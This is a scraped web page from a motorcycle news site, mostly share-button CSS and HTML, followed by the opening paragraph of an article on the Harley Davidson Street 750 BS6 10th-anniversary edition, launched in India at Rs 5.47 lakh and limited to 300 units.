            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Fharley-davidson-street-750-bs6%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Harley+Davidson+Street+750+BS6+10th+anniversary+edition+launched+for+Rs+5.47+lakh&url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Fharley-davidson-street-750-bs6%2F&via=MotorCycleDiari" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.motorcyclediaries.in/bike-news/harley-davidson-street-750-bs6/&amp;media=https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-1-Motorcyclediaries.jpeg&description=Harley Davidson Street 750 BS6 has been launched in India for Rs 5.47 lakh. The 10th anniversary edition Street 750 will be limited to 300 units." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Harley+Davidson+Street+750+BS6+10th+anniversary+edition+launched+for+Rs+5.47+lakh %0A%0A https://www.motorcyclediaries.in/bike-news/harley-davidson-street-750-bs6/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-1-Motorcyclediaries.jpeg" data-caption=""><img width="1280" height="960" class="entry-thumb td-modal-image" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-1-Motorcyclediaries.jpeg" srcset="https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-1-Motorcyclediaries.jpeg 1280w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-1-Motorcyclediaries-300x225.jpeg 300w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-1-Motorcyclediaries-768x576.jpeg 768w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-1-Motorcyclediaries-1024x768.jpeg 1024w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-1-Motorcyclediaries-560x420.jpeg 560w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-1-Motorcyclediaries-80x60.jpeg 80w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-1-Motorcyclediaries-100x75.jpeg 100w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-1-Motorcyclediaries-180x135.jpeg 180w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-1-Motorcyclediaries-238x178.jpeg 238w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-1-Motorcyclediaries-640x480.jpeg 640w, https://www.motorcyclediaries.in/wp-content/uploads/2019/08/Harley-Davidson-Street-750-BS6-1-Motorcyclediaries-681x511.jpeg 681w" sizes="(max-width: 1280px) 100vw, 1280px" alt="Harley-Davidson-Street-750-BS6-Motorcyclediaries" title="Harley-Davidson-Street-750-BS6-1-Motorcyclediaries"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <h2 style="text-align: center;">10th-Anniversary edition of Harley Davidson Street 750 BS6 to be limited to just 300 units</h2>
<p>As Harley Davidson completes 10 years in India, they have launched special 10th-anniversary edition of Harley Davidson Street 750 BS6 in India. The price of new BS6 Street 750 is pegged at Rs 5.47 lakh ex-showroom which is Rs 13,000 more than the BS4 version. However, Harley Davidson has made it clear that this bike will be available for just 300 units to maintain exclusivity.</p>
